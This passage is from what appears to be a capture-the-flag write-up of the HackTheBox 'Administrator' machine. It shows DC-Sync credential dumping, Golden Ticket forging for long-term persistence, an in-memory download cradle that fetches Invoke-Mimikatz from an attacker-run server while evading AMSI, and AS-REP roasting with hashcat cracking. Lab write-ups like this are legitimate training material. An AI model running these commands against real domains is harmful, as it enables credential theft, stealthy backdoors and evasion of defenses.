As ethan has DC-Sync privileges we can perform a DC-Sync attack now.
-
Performing the DC-Sync attack as Ethan:
impacket-secretsdump $domain/$user:$pass@$box
-
Getting our root flag via evil-winrm and PTH:
4. Persistence:
Trying to create a Kerberos Golden Ticket:
-
Using
impacket-lookupsidto get the Search for the Domain SID:impacket-lookupsid $domain/$user@$machine.$domain -domain-sids
-
Sync our clock to the host using ntupdate:
sudo ntpdate -s $domain
-
Using
impacket-ticketerto create the Golden Ticket:impacket-ticketer -nthash $krbtgt -domain-sid $sid -domain $domain Administrator
-
Export the ticket to the
KRB5CCNAMEVariable:export KRB5CCNAME=./administrator.ccache
-
Use the ticket for connecting via
psexecimpacket-psexec -k -no-pass $machine.$domain
- +Note+:
- This error occurs because protections are in place that prevent ticket creation using NT hashes or RC4 encryption.
- Instead, we need to create a Golden Ticket using the AES hash of the KRBTGT account.
Using a download Cradle to load invoke-mimikatz into memory:
-
Initially I tried to generate a ticket just using the KRBTGT NT hash however this was revoked (expected) however we can get around this by extracting the AESKEY using mimikatz and extracting a creating a ticket
-
To avoid AMSI I decide to use invoke-mimikatz this means I can use a download cradle to load the script directly into memory without needing to download anything onto the host itself.
-
+Deep Dive+: I have a deep dive into download cradles and how they work:
-
I stand up my python server:
python3 -m http.server 9000
- +Note+: I have the above command aliased to
pwsfor ease on my machine.
- On the target from an evil-winrm admin shell I use a download cradle to load the sript into memory:
iex(new-object net.webclient).downloadstring('http://10.10.14.24:9000/Invoke-Mimikatz.ps1')
- +Note+: This will hang for a little bit, so just be patient.
Using invoke-mimikatz to perform a targeted DC-Sync attack to extract the KRBTGT AES hash:
- Lets perform a DC-SYNC attack targeting the krbtgt user and extract their aes hash:
Invoke-Mimikatz -Command '"privilege::debug" "lsadump::dcsync /user:krbtgt /domain:administrator.htb"'
- +Note+: We already have the this AES hash from
secretsdumpbut I wanted to demo how it can extracted using invoke-mimikatz/mimikatz & a download cradle.
Creating our golden-ticket using impacket-ticketer:
-
We can now create our ticket:
impacket-ticketer -aesKey $aesKey -domain-sid $sid -domain $domain administrator
-
Load into memory:
export KRB5CCNAME=./administrator.ccache
Connecting via PSEXEC with our golden-ticket:
- Access the host:
impacket-psexec -k -no-pass $machine.$domain
Why create a golden ticket?
- “But bloodstiller why are you making a golden ticket if you have the admin hash?” Glad you asked:
- Creating a Golden Ticket during an engagement is a reliable way to maintain access over the long haul. Here’s why:
KRBTGTHash Dependence:- Golden Tickets are generated using the
KRBTGTaccount hash from the target’s domain controller. - Unlike user account passwords,
KRBTGThashes are rarely rotated (and in many organizations, they are never changed), so the Golden Ticket remains valid indefinitely.
- Golden Tickets are generated using the
KRBTGTHash—The Key to It All (for upto 10 years):- A Golden Ticket can allow you to maintain access to a system for up to 10 years (yeah, you read that right the default lifespan of a golden ticket is 10 years) without needing additional credentials.
- This makes it a reliable backdoor, especially if re-access is needed long after initial entry.
- Think about it: even if they reset every user’s password (including the administrator etc) your Golden Ticket is still valid because it’s tied to the
KRBTGTaccount, not individual users.
5. Beyond Root:
-
There is an alternative way to own Ethan after we have control Emily.
-
As we have
GenericWriteover Ethan we can set theDONT_REQ_PREAUTHflag (setting to be to true) on his account to enable us to perform an AS-REP roasting attack on his account to retrieve a hash to crack. -
This attack can be with powerview or the inbuilt Active Directory PowerShell Module, I will show you with both.
-
First lets verify that the
DONT_REQ_PREAUTHflag is not already set on any accounts by using the AD PowerShell module:Get-DomainUser -PreauthNotRequired- As we can see it is not.
Using AD PowerShell Module to set DONT_REQ_PREAUTH flag on Ethan’s account:
- This module is already built in and enabled on this host so this is the easiest way.
- Using Active Directory PowerShell Module:
Get-ADUser Ethan | Set-ADAccountControl -DoesNotRequirePreAuth $true
- Verify it worked:
Get-DomainUser -PreauthNotRequired
Using PowerView to set DONT_REQ_PREAUTH flag on Ethan’s account:
-
Transfer PowerView via evil-winrm:
-
Import powerview:
. .\PowerView.ps1
-
Set the Pre-Auth to be true PowerView:
Set-DomainObject -Identity ethan -Set @{'userAccountControl' = 4194304}- +Note+: Setting userAccountControl to 4194304 disables Pre-Authentication (equivalent to DoesNotRequirePreAuth).

-
Verify it worked:
Get-DomainUser -UACFilter DONT_REQ_PREAUTH
- As we can see it worked.
AS-REP roasting Ethan using Impacket-GetNPUsers:
impacket-GetNPUsers $domain/ethan -dc-ip $box -no-pass -format hashcat -outputfile asrep.txt
- +Note+: For some reason it threw some errors, despite having the time set & also did not save the hash to a file, so I have to save to a file manually.
Cracking Ethans AS-REP Hash Using Hashcat:
- This will still gives us the same password etc as we have seen before it’s just a different method for doing so.
hashcat -m 18200 AS-REP.txt ~/Wordlists/rockyou.txt
Lessons Learned:
What did I learn?
- I learned that no matter how much I try and convince myself it’s true unless I have write properties on an object I do not.
- I learned about cracking password safe files, I have never done that before so it was good to do.
What silly mistakes did I make?
- See note 1 above.
- Standard, reset box and didn’t update my
/etc/hostsand was like “wow that is strange behaviour it must be intended, until I realised I was just stupid”
Sign off:
Remember, folks as always: with great power comes great pwnage. Use this knowledge wisely, and always stay on the right side of the law!
Until next time, hack the planet!
– Bloodstiller
– Get in touch bloodstiller at proton dot me
